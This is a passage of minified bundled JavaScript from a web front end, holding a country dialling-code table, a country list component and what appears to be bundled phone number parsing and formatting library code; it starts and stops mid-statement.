Polynesia",phone:"+689",code:"PF"},{name:"Gabon",phone:"+241",code:"GA"},{name:"Gambia",phone:"+220",code:"GM"},{name:"Georgia",phone:"+995",code:"GE"},{name:"Germany",phone:"+49",code:"DE"},{name:"Ghana",phone:"+233",code:"GH"},{name:"Gibraltar",phone:"+350",code:"GI"},{name:"Greece",phone:"+30",code:"GR"},{name:"Greenland",phone:"+299",code:"GL"},{name:"Grenada",phone:"+1473",code:"GD"},{name:"Guadeloupe",phone:"+590",code:"GP"},{name:"Guam",phone:"+1671",code:"GU"},{name:"Guatemala",phone:"+502",code:"GT"},{name:"Guernsey",phone:"+44",code:"GG"},{name:"Guinea",phone:"+224",code:"GN"},{name:"Guinea-Bissau",phone:"+245",code:"GW"},{name:"Guyana",phone:"+592",code:"GY"},{name:"Haiti",phone:"+509",code:"HT"},{name:"Honduras",phone:"+504",code:"HN"},{name:"Hong Kong",phone:"+852",code:"HK"},{name:"Hungary",phone:"+36",code:"HU"},{name:"Iceland",phone:"+354",code:"IS"},{name:"India",phone:"+91",code:"IN"},{name:"Indonesia",phone:"+62",code:"ID"},{name:"Iran",phone:"+98",code:"IR"},{name:"Iraq",phone:"+964",code:"IQ"},{name:"Ireland",phone:"+353",code:"IE"},{name:"Isle of Man",phone:"+44",code:"IM"},{name:"Israel",phone:"+972",code:"IL"},{name:"Italy",phone:"+39",code:"IT"},{name:"Ivory Coast",phone:"+225",code:"CI"},{name:"Jamaica",phone:"+1876",code:"JM"},{name:"Japan",phone:"+81",code:"JP"},{name:"Jersey",phone:"+44",code:"JE"},{name:"Jordan",phone:"+962",code:"JO"},{name:"Kazakhstan",phone:"+76,77",code:"KZ"},{name:"Kenya",phone:"+254",code:"KE"},{name:"Kiribati",phone:"+686",code:"KI"},{name:"Kosovo",phone:"+377,381,383,386",code:"XK"},{name:"Kuwait",phone:"+965",code:"KW"},{name:"Kyrgyzstan",phone:"+996",code:"KG"},{name:"Laos",phone:"+856",code:"LA"},{name:"Latvia",phone:"+371",code:"LV"},{name:"Lebanon",phone:"+961",code:"LB"},{name:"Lesotho",phone:"+266",code:"LS"},{name:"Liberia",phone:"+231",code:"LR"},{name:"Libya",phone:"+218",code:"LY"},{name:"Liechtenstein",phone:"+423",code:"LI"},{name:"Lithuania",phone:"+370",code:"LT"},{name:"Luxembourg",phone:"+352",code:"LU"},{name:"Macao",phone:"+853",code:"MO"},{name:"Madagascar",phone:"+261",code:"MG"},{name:"Malawi",phone:"+265",code:"MW"},{name:"Malaysia",phone:"+60",code:"MY"},{name:"Maldives",phone:"+960",code:"MV"},{name:"Mali",phone:"+223",code:"ML"},{name:"Malta",phone:"+356",code:"MT"},{name:"Marshall Islands",phone:"+692",code:"MH"},{name:"Martinique",phone:"+596",code:"MQ"},{name:"Mauritania",phone:"+222",code:"MR"},{name:"Mauritius",phone:"+230",code:"MU"},{name:"Mayotte",phone:"+262",code:"YT"},{name:"Mexico",phone:"+52",code:"MX"},{name:"Micronesia",phone:"+691",code:"FM"},{name:"Moldova",phone:"+373",code:"MD"},{name:"Monaco",phone:"+377",code:"MC"},{name:"Mongolia",phone:"+976",code:"MN"},{name:"Montenegro",phone:"+382",code:"ME"},{name:"Montserrat",phone:"+1664",code:"MS"},{name:"Morocco",phone:"+212",code:"MA"},{name:"Mozambique",phone:"+258",code:"MZ"},{name:"Myanmar [Burma]",phone:"+95",code:"MM"},{name:"Namibia",phone:"+264",code:"NA"},{name:"Nauru",phone:"+674",code:"NR"},{name:"Nepal",phone:"+977",code:"NP"},{name:"Netherlands",phone:"+31",code:"NL"},{name:"New Caledonia",phone:"+687",code:"NC"},{name:"New Zealand",phone:"+64",code:"NZ"},{name:"Nicaragua",phone:"+505",code:"NI"},{name:"Niger",phone:"+227",code:"NE"},{name:"Nigeria",phone:"+234",code:"NG"},{name:"Niue",phone:"+683",code:"NU"},{name:"Norfolk Island",phone:"+672",code:"NF"},{name:"North Korea",phone:"+850",code:"KP"},{name:"North Macedonia",phone:"+389",code:"MK"},{name:"Northern Mariana Islands",phone:"+1670",code:"MP"},{name:"Norway",phone:"+47",code:"NO"},{name:"Oman",phone:"+968",code:"OM"},{name:"Pakistan",phone:"+92",code:"PK"},{name:"Palau",phone:"+680",code:"PW"},{name:"Palestine",phone:"+970",code:"PS"},{name:"Panama",phone:"+507",code:"PA"},{name:"Papua New Guinea",phone:"+675",code:"PG"},{name:"Paraguay",phone:"+595",code:"PY"},{name:"Peru",phone:"+51",code:"PE"},{name:"Philippines",phone:"+63",code:"PH"},{name:"Poland",phone:"+48",code:"PL"},{name:"Portugal",phone:"+351",code:"PT"},{name:"Puerto Rico",phone:"+1787,1939",code:"PR"},{name:"Qatar",phone:"+974",code:"QA"},{name:"Republic of the Congo",phone:"+242",code:"CG"},{name:"Romania",phone:"+40",code:"RO"},{name:"Russia",phone:"+7",code:"RU"},{name:"Rwanda",phone:"+250",code:"RW"},{name:"R\xE9union",phone:"+262",code:"RE"},{name:"Saint Barth\xE9lemy",phone:"+590",code:"BL"},{name:"Saint Helena",phone:"+290",code:"SH"},{name:"Saint Kitts and Nevis",phone:"+1869",code:"KN"},{name:"Saint Lucia",phone:"+1758",code:"LC"},{name:"Saint Martin",phone:"+590",code:"MF"},{name:"Saint Pierre and Miquelon",phone:"+508",code:"PM"},{name:"Saint Vincent and the Grenadines",phone:"+1784",code:"VC"},{name:"Samoa",phone:"+685",code:"WS"},{name:"San Marino",phone:"+378",code:"SM"},{name:"Saudi Arabia",phone:"+966",code:"SA"},{name:"Senegal",phone:"+221",code:"SN"},{name:"Serbia",phone:"+381",code:"RS"},{name:"Seychelles",phone:"+248",code:"SC"},{name:"Sierra Leone",phone:"+232",code:"SL"},{name:"Singapore",phone:"+65",code:"SG"},{name:"Sint Maarten",phone:"+1721",code:"SX"},{name:"Slovakia",phone:"+421",code:"SK"},{name:"Slovenia",phone:"+386",code:"SI"},{name:"Solomon Islands",phone:"+677",code:"SB"},{name:"Somalia",phone:"+252",code:"SO"},{name:"South Africa",phone:"+27",code:"ZA"},{name:"South Korea",phone:"+82",code:"KR"},{name:"South Sudan",phone:"+211",code:"SS"},{name:"Spain",phone:"+34",code:"ES"},{name:"Sri Lanka",phone:"+94",code:"LK"},{name:"Sudan",phone:"+249",code:"SD"},{name:"Suriname",phone:"+597",code:"SR"},{name:"Svalbard and Jan Mayen",phone:"+4779",code:"SJ"},{name:"Swaziland",phone:"+268",code:"SZ"},{name:"Sweden",phone:"+46",code:"SE"},{name:"Switzerland",phone:"+41",code:"CH"},{name:"Syria",phone:"+963",code:"SY"},{name:"S\xE3o Tom\xE9 and Pr\xEDncipe",phone:"+239",code:"ST"},{name:"Taiwan",phone:"+886",code:"TW"},{name:"Tajikistan",phone:"+992",code:"TJ"},{name:"Tanzania",phone:"+255",code:"TZ"},{name:"Thailand",phone:"+66",code:"TH"},{name:"Togo",phone:"+228",code:"TG"},{name:"Tokelau",phone:"+690",code:"TK"},{name:"Tonga",phone:"+676",code:"TO"},{name:"Trinidad and Tobago",phone:"+1868",code:"TT"},{name:"Tunisia",phone:"+216",code:"TN"},{name:"Turkey",phone:"+90",code:"TR"},{name:"Turkmenistan",phone:"+993",code:"TM"},{name:"Turks and Caicos Islands",phone:"+1649",code:"TC"},{name:"Tuvalu",phone:"+688",code:"TV"},{name:"U.S. Virgin Islands",phone:"+1340",code:"VI"},{name:"Uganda",phone:"+256",code:"UG"},{name:"Ukraine",phone:"+380",code:"UA"},{name:"United Arab Emirates",phone:"+971",code:"AE"},{name:"United Kingdom",phone:"+44",code:"GB"},{name:"United States",phone:"+1",code:"US"},{name:"Uruguay",phone:"+598",code:"UY"},{name:"Uzbekistan",phone:"+998",code:"UZ"},{name:"Vanuatu",phone:"+678",code:"VU"},{name:"Vatican City",phone:"+379",code:"VA"},{name:"Venezuela",phone:"+58",code:"VE"},{name:"Vietnam",phone:"+84",code:"VN"},{name:"Wallis and Futuna",phone:"+681",code:"WF"},{name:"Western Sahara",phone:"+212",code:"EH"},{name:"Yemen",phone:"+967",code:"YE"},{name:"Zambia",phone:"+260",code:"ZM"},{name:"Zimbabwe",phone:"+263",code:"ZW"},{name:"\xC5land",phone:"+358",code:"AX"}];f();var d0=({name:e,code:t,phone:r,onClick:n,selected:i})=>{let o=b.NEXT_PUBLIC_CDN_URL||b.CDN_URL;return I("div",{className:"".concat(ze.countryListItem," ").concat(i?ze.selected:""),id:"country-list-item",onClick:n,children:[I("div",{className:ze.flag,children:t&&I("img",{src:"".concat(o,"/assets/country-flags/").concat(t,".svg"),alt:e})}),I("div",{className:ze.name,children:e}),I("div",{className:ze.phone,children:r})]})},Ku=d0;f();var h0="".concat(b.NEXT_PUBLIC_CDN_URL||b.CDN_URL,"/assets/icons/arrow-icon.svg"),m0=({width:e,height:t})=>I(X,{src:h0,width:e!=null?e:10,height:t!=null?t:10}),Yu=m0;f();f();f();function Cs(e){"@babel/helpers - typeof";return Cs=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Cs(e)}function Xu(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function v0(e,t,r){return t&&Xu(e.prototype,t),r&&Xu(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function y0(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function g0(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Bn(e,t)}function _0(e){var t=Zu();return function(){var n=Vn(e),i;if(t){var o=Vn(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return b0(this,i)}}function b0(e,t){if(t&&(Cs(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return Ju(e)}function Ju(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Ss(e){var t=typeof Map=="function"?new Map:void 0;return Ss=function(n){if(n===null||!x0(n))return n;if(typeof n!="function")throw new TypeError("Super expression must either be null or a function");if(typeof t<"u"){if(t.has(n))return t.get(n);t.set(n,i)}function i(){return Ni(n,arguments,Vn(this).constructor)}return i.prototype=Object.create(n.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),Bn(i,n)},Ss(e)}function Ni(e,t,r){return Zu()?Ni=Reflect.construct:Ni=function(i,o,a){var s=[null];s.push.apply(s,o);var u=Function.bind.apply(i,s),l=new u;return a&&Bn(l,a.prototype),l},Ni.apply(null,arguments)}function Zu(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function x0(e){return Function.toString.call(e).indexOf("[native code]")!==-1}function Bn(e,t){return Bn=Object.setPrototypeOf||function(n,i){return n.__proto__=i,n},Bn(e,t)}function Vn(e){return Vn=Object.setPrototypeOf?Object.getPrototypeOf:function(r){return r.__proto__||Object.getPrototypeOf(r)},Vn(e)}var xt=function(e){g0(r,e);var t=_0(r);function r(n){var i;return y0(this,r),i=t.call(this,n),Object.setPrototypeOf(Ju(i),r.prototype),i.name=i.constructor.name,i}return v0(r)}(Ss(Error));f();f();f();var zn=2,Qu=17,ec=3,Je="0-9\uFF10-\uFF19\u0660-\u0669\u06F0-\u06F9",C0="-\u2010-\u2015\u2212\u30FC\uFF0D",S0="\uFF0F/",P0="\uFF0E.",E0=" \xA0\xAD\u200B\u2060\u3000",w0="()\uFF08\uFF09\uFF3B\uFF3D\\[\\]",T0="~\u2053\u223C\uFF5E",Yr="".concat(C0).concat(S0).concat(P0).concat(E0).concat(w0).concat(T0),Hn="+\uFF0B";f();f();function Ps(e,t){e=e.split("-"),t=t.split("-");for(var r=e[0].split("."),n=t[0].split("."),i=0;i<3;i++){var o=Number(r[i]),a=Number(n[i]);if(o>a)return 1;if(a>o)return-1;if(!isNaN(o)&&isNaN(a))return 1;if(isNaN(o)&&!isNaN(a))return-1}return e[1]&&t[1]?e[1]>t[1]?1:e[1]<t[1]?-1:0:!e[1]&&t[1]?1:e[1]&&!t[1]?-1:0}f();var I0={}.constructor;function wr(e){return e!=null&&e.constructor===I0}function Es(e){"@babel/helpers - typeof";return Es=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Es(e)}function Bi(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function tc(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Vi(e,t,r){return t&&tc(e.prototype,t),r&&tc(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}var k0="1.2.0",A0="1.7.35",rc=" ext. ",F0=/^\d+$/,we=function(){function e(t){Bi(this,e),R0(t),this.metadata=t,ac.call(this,t)}return Vi(e,[{key:"getCountries",value:function(){return Object.keys(this.metadata.countries).filter(function(r){return r!=="001"})}},{key:"getCountryMetadata",value:function(r){return this.metadata.countries[r]}},{key:"nonGeographic",value:function(){if(!(this.v1||this.v2||this.v3))return this.metadata.nonGeographic||this.metadata.nonGeographical}},{key:"hasCountry",value:function(r){return this.getCountryMetadata(r)!==void 0}},{key:"hasCallingCode",value:function(r){if(this.getCountryCodesForCallingCode(r))return!0;if(this.nonGeographic()){if(this.nonGeographic()[r])return!0}else{var n=this.countryCallingCodes()[r];if(n&&n.length===1&&n[0]==="001")return!0}}},{key:"isNonGeographicCallingCode",value:function(r){return this.nonGeographic()?!!this.nonGeographic()[r]:!this.getCountryCodesForCallingCode(r)}},{key:"country",value:function(r){return this.selectNumberingPlan(r)}},{key:"selectNumberingPlan",value:function(r,n){if(r&&F0.test(r)&&(n=r,r=null),r&&r!=="001"){if(!this.hasCountry(r))throw new Error("Unknown country: ".concat(r));this.numberingPlan=new nc(this.getCountryMetadata(r),this)}else if(n){if(!this.hasCallingCode(n))throw new Error("Unknown calling code: ".concat(n));this.numberingPlan=new nc(this.getNumberingPlanMetadata(n),this)}else this.numberingPlan=void 0;return this}},{key:"getCountryCodesForCallingCode",value:function(r){var n=this.countryCallingCodes()[r];if(n)return n.length===1&&n[0].length===3?void 0:n}},{key:"getCountryCodeForCallingCode",value:function(r){var n=this.getCountryCodesForCallingCode(r);if(n)return n[0]}},{key:"getNumberingPlanMetadata",value:function(r){var n=this.getCountryCodeForCallingCode(r);if(n)return this.getCountryMetadata(n);if(this.nonGeographic()){var i=this.nonGeographic()[r];if(i)return i}else{var o=this.countryCallingCodes()[r];if(o&&o.length===1&&o[0]==="001")return this.metadata.countries["001"]}}},{key:"countryCallingCode",value:function(){return this.numberingPlan.callingCode()}},{key:"IDDPrefix",value:function(){return this.numberingPlan.IDDPrefix()}},{key:"defaultIDDPrefix",value:function(){return this.numberingPlan.defaultIDDPrefix()}},{key:"nationalNumberPattern",value:function(){return this.numberingPlan.nationalNumberPattern()}},{key:"possibleLengths",value:function(){return this.numberingPlan.possibleLengths()}},{key:"formats",value:function(){return this.numberingPlan.formats()}},{key:"nationalPrefixForParsing",value:function(){return this.numberingPlan.nationalPrefixForParsing()}},{key:"nationalPrefixTransformRule",value:function(){return this.numberingPlan.nationalPrefixTransformRule()}},{key:"leadingDigits",value:function(){return this.numberingPlan.leadingDigits()}},{key:"hasTypes",value:function(){return this.numberingPlan.hasTypes()}},{key:"type",value:function(r){return this.numberingPlan.type(r)}},{key:"ext",value:function(){return this.numberingPlan.ext()}},{key:"countryCallingCodes",value:function(){return this.v1?this.metadata.country_phone_code_to_countries:this.metadata.country_calling_codes}},{key:"chooseCountryByCountryCallingCode",value:function(r){return this.selectNumberingPlan(r)}},{key:"hasSelectedNumberingPlan",value:function(){return this.numberingPlan!==void 0}}]),e}();var nc=function(){function e(t,r){Bi(this,e),this.globalMetadataObject=r,this.metadata=t,ac.call(this,r.metadata)}return Vi(e,[{key:"callingCode",value:function(){return this.metadata[0]}},{key:"getDefaultCountryMetadataForRegion",value:function(){return this.globalMetadataObject.getNumberingPlanMetadata(this.callingCode())}},{key:"IDDPrefix",value:function(){if(!(this.v1||this.v2))return this.metadata[1]}},{key:"defaultIDDPrefix",value:function(){if(!(this.v1||this.v2))return this.metadata[12]}},{key:"nationalNumberPattern",value:function(){return this.v1||this.v2?this.metadata[1]:this.metadata[2]}},{key:"possibleLengths",value:function(){if(!this.v1)return this.metadata[this.v2?2:3]}},{key:"_getFormats",value:function(r){return r[this.v1?2:this.v2?3:4]}},{key:"formats",value:function(){var r=this,n=this._getFormats(this.metadata)||this._getFormats(this.getDefaultCountryMetadataForRegion())||[];return n.map(function(i){return new M0(i,r)})}},{key:"nationalPrefix",value:function(){return this.metadata[this.v1?3:this.v2?4:5]}},{key:"_getNationalPrefixFormattingRule",value:function(r){return r[this.v1?4:this.v2?5:6]}},{key:"nationalPrefixFormattingRule",value:function(){return this._getNationalPrefixFormattingRule(this.metadata)||this._getNationalPrefixFormattingRule(this.getDefaultCountryMetadataForRegion())}},{key:"_nationalPrefixForParsing",value:function(){return this.metadata[this.v1?5:this.v2?6:7]}},{key:"nationalPrefixForParsing",value:function(){return this._nationalPrefixForParsing()||this.nationalPrefix()}},{key:"nationalPrefixTransformRule",value:function(){return this.metadata[this.v1?6:this.v2?7:8]}},{key:"_getNationalPrefixIsOptionalWhenFormatting",value:function(){return!!this.metadata[this.v1?7:this.v2?8:9]}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return this._getNationalPrefixIsOptionalWhenFormatting(this.metadata)||this._getNationalPrefixIsOptionalWhenFormatting(this.getDefaultCountryMetadataForRegion())}},{key:"leadingDigits",value:function(){return this.metadata[this.v1?8:this.v2?9:10]}},{key:"types",value:function(){return this.metadata[this.v1?9:this.v2?10:11]}},{key:"hasTypes",value:function(){return this.types()&&this.types().length===0?!1:!!this.types()}},{key:"type",value:function(r){if(this.hasTypes()&&ic(this.types(),r))return new O0(ic(this.types(),r),this)}},{key:"ext",value:function(){return this.v1||this.v2?rc:this.metadata[13]||rc}}]),e}(),M0=function(){function e(t,r){Bi(this,e),this._format=t,this.metadata=r}return Vi(e,[{key:"pattern",value:function(){return this._format[0]}},{key:"format",value:function(){return this._format[1]}},{key:"leadingDigitsPatterns",value:function(){return this._format[2]||[]}},{key:"nationalPrefixFormattingRule",value:function(){return this._format[3]||this.metadata.nationalPrefixFormattingRule()}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return!!this._format[4]||this.metadata.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"nationalPrefixIsMandatoryWhenFormattingInNationalFormat",value:function(){return this.usesNationalPrefix()&&!this.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"usesNationalPrefix",value:function(){return!!(this.nationalPrefixFormattingRule()&&!L0.test(this.nationalPrefixFormattingRule()))}},{key:"internationalFormat",value:function(){return this._format[5]||this.format()}}]),e}(),L0=/^\(?\$1\)?$/,O0=function(){function e(t,r){Bi(this,e),this.type=t,this.metadata=r}return Vi(e,[{key:"pattern",value:function(){return this.metadata.v1?this.type:this.type[0]}},{key:"possibleLengths",value:function(){if(!this.metadata.v1)return this.type[1]||this.metadata.possibleLengths()}}]),e}();function ic(e,t){switch(t){case"FIXED_LINE":return e[0];case"MOBILE":return e[1];case"TOLL_FREE":return e[2];case"PREMIUM_RATE":return e[3];case"PERSONAL_NUMBER":return e[4];case"VOICEMAIL":return e[5];case"UAN":return e[6];case"PAGER":return e[7];case"VOIP":return e[8];case"SHARED_COST":return e[9]}}function R0(e){if(!e)throw new Error("[libphonenumber-js] `metadata` argument not passed. Check your arguments.");if(!wr(e)||!wr(e.countries))throw new Error("[libphonenumber-js] `metadata` argument was passed but it's not a valid metadata. Must be an object having `.countries` child object property. Got ".concat(wr(e)?"an object of shape: { "+Object.keys(e).join(", ")+" }":"a "+D0(e)+": "+e,"."))}var D0=function(t){return Es(t)};function Tr(e,t){if(t=new we(t),t.hasCountry(e))return t.country(e).countryCallingCode();throw new Error("Unknown country: ".concat(e))}function oc(e,t){return t.countries.hasOwnProperty(e)}function ac(e){var t=e.version;typeof t=="number"?(this.v1=t===1,this.v2=t===2,this.v3=t===3,this.v4=t===4):t?Ps(t,k0)===-1?this.v2=!0:Ps(t,A0)===-1?this.v3=!0:this.v4=!0:this.v1=!0}f();f();var N0=";ext=",Xr=function(t){return"([".concat(Je,"]{1,").concat(t,"})")};function $n(e){var t="20",r="15",n="9",i="6",o="[ \xA0\\t,]*",a="[:\\.\uFF0E]?[ \xA0\\t,-]*",s="#?",u="(?:e?xt(?:ensi(?:o\u0301?|\xF3))?n?|\uFF45?\uFF58\uFF54\uFF4E?|\u0434\u043E\u0431|anexo)",l="(?:[x\uFF58#\uFF03~\uFF5E]|int|\uFF49\uFF4E\uFF54)",p="[- ]+",v="[ \xA0\\t]*",d="(?:,{2}|;)",m=N0+Xr(t),_=o+u+a+Xr(t)+s,x=o+l+a+Xr(n)+s,C=p+Xr(i)+"#",c=v+d+a+Xr(r)+s,y=v+"(?:,)+"+a+Xr(n)+s;return m+"|"+_+"|"+x+"|"+C+"|"+c+"|"+y}var B0="["+Je+"]{"+zn+"}",V0="["+Hn+"]{0,1}(?:["+Yr+"]*["+Je+"]){3,}["+Yr+Je+"]*",z0=new RegExp("^["+Hn+"]{0,1}(?:["+Yr+"]*["+Je+"]){1,2}$","i"),H0=V0+"(?:"+$n()+")?",$0=new RegExp("^"+B0+"$|^"+H0+"$","i");function ws(e){return e.length>=zn&&$0.test(e)}function sc(e){return z0.test(e)}f();var lc=new RegExp("(?:"+$n()+")$","i");function Ts(e){var t=e.search(lc);if(t<0)return{};for(var r=e.slice(0,t),n=e.match(lc),i=1;i<n.length;){if(n[i])return{number:r,ext:n[i]};i++}}f();f();var W0={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","\uFF10":"0","\uFF11":"1","\uFF12":"2","\uFF13":"3","\uFF14":"4","\uFF15":"5","\uFF16":"6","\uFF17":"7","\uFF18":"8","\uFF19":"9","\u0660":"0","\u0661":"1","\u0662":"2","\u0663":"3","\u0664":"4","\u0665":"5","\u0666":"6","\u0667":"7","\u0668":"8","\u0669":"9","\u06F0":"0","\u06F1":"1","\u06F2":"2","\u06F3":"3","\u06F4":"4","\u06F5":"5","\u06F6":"6","\u06F7":"7","\u06F8":"8","\u06F9":"9"};function pc(e){return W0[e]}function G0(e,t){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=j0(e))||t&&e&&typeof e.length=="number"){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function j0(e,t){if(e){if(typeof e=="string")return fc(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return fc(e,t)}}function fc(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function zi(e){for(var t="",r=G0(e.split("")),n;!(n=r()).done;){var i=n.value;t+=q0(i,t)||""}return t}function q0(e,t){return e==="+"?t?void 0:"+":pc(e)}f();f();f();f();function U0(e,t){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=K0(e))||t&&e&&typeof e.length=="number"){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function K0(e,t){if(e){if(typeof e=="string")return uc(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return uc(e,t)}}function uc(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Is(e,t){for(var r=e.slice(),n=U0(t),i;!(i=n()).done;){var o=i.value;e.indexOf(o)<0&&r.push(o)}return r.sort(function(a,s){return a-s})}function Ir(e,t){return cc(e,void 0,t)}function cc(e,t,r){var n=r.type(t),i=n&&n.possibleLengths()||r.possibleLengths();if(!i)return"IS_POSSIBLE";if(t==="FIXED_LINE_OR_MOBILE"){if(!r.type("FIXED_LINE"))return cc(e,"MOBILE",r);var o=r.type("MOBILE");o&&(i=Is(i,o.possibleLengths()))}else if(t&&!n)return"INVALID_LENGTH";var a=e.length,s=i[0];return s===a?"IS_POSSIBLE":s>a?"TOO_SHORT":i[i.length-1]<a?"TOO_LONG":i.indexOf(a,1)>=0?"IS_POSSIBLE":"INVALID_LENGTH"}function ks(e,t,r){if(t===void 0&&(t={}),r=new we(r),t.v2){if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");r.selectNumberingPlan(e.countryCallingCode)}else{if(!e.phone)return!1;if(e.country){if(!r.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));r.country(e.country)}else{if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");r.selectNumberingPlan(e.countryCallingCode)}}if(r.possibleLengths())return As(e.phone||e.nationalNumber,r);if(e.countryCallingCode&&r.isNonGeographicCallingCode(e.countryCallingCode))return!0;throw new Error('Missing "possibleLengths" in metadata. Perhaps the metadata has been generated before v1.0.18.')}function As(e,t){switch(Ir(e,t)){case"IS_POSSIBLE":return!0;default:return!1}}f();f();f();function Ze(e,t){return e=e||"",new RegExp("^(?:"+t+")$").test(e)}f();function Y0(e,t){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=X0(e))||t&&e&&typeof e.length=="number"){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function X0(e,t){if(e){if(typeof e=="string")return dc(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return dc(e,t)}}function dc(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var J0=["MOBILE","PREMIUM_RATE","TOLL_FREE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"];function kr(e,t,r){if(t=t||{},!(!e.country&&!e.countryCallingCode)){r=new we(r),r.selectNumberingPlan(e.country,e.countryCallingCode);var n=t.v2?e.nationalNumber:e.phone;if(Ze(n,r.nationalNumberPattern())){if(Fs(n,"FIXED_LINE",r))return r.type("MOBILE")&&r.type("MOBILE").pattern()===""||!r.type("MOBILE")||Fs(n,"MOBILE",r)?"FIXED_LINE_OR_MOBILE":"FIXED_LINE";for(var i=Y0(J0),o;!(o=i()).done;){var a=o.value;if(Fs(n,a,r))return a}}}}function Fs(e,t,r){return t=r.type(t),!t||!t.pattern()||t.possibleLengths()&&t.possibleLengths().indexOf(e.length)<0?!1:Ze(e,t.pattern())}function Ms(e,t,r){if(t=t||{},r=new we(r),r.selectNumberingPlan(e.country,e.countryCallingCode),r.hasTypes())return kr(e,t,r.metadata)!==void 0;var n=t.v2?e.nationalNumber:e.phone;return Ze(n,r.nationalNumberPattern())}f();function Ls(e,t,r){var n=new we(r),i=n.getCountryCodesForCallingCode(e);return i?i.filter(function(o){return Z0(t,o,r)}):[]}function Z0(e,t,r){var n=new we(r);return n.selectNumberingPlan(t),n.numberingPlan.possibleLengths().indexOf(e.length)>=0}f();f();f();function Os(e){return e.replace(new RegExp("[".concat(Yr,"]+"),"g")," ").trim()}var Q0=/(\$\d)/;function Rs(e,t,r){var n=r.useInternationalFormat,i=r.withNationalPrefix,o=r.carrierCode,a=r.metadata,s=e.replace(new RegExp(t.pattern()),n?t.internationalFormat():i&&t.nationalPrefixFormattingRule()?t.format().replace(Q0,t.nationalPrefixFormattingRule()):t.format());return n?Os(s):s}f();var e1=/^[\d]+(?:[~\u2053\u223C\uFF5E][\d]+)?$/;function Ds(e,t,r){var n=new we(r);if(n.selectNumberingPlan(e,t),n.defaultIDDPrefix())return n.defaultIDDPrefix();if(e1.test(n.IDDPrefix()))return n.IDDPrefix()}f();function hc(e){var t=e.number,r=e.ext;if(!t)return"";if(t[0]!=="+")throw new Error('"formatRFC3966()" expects "number" to be in E.164 format.');return"tel:".concat(t).concat(r?";ext="+r:"")}function t1(e,t){var r=typeof 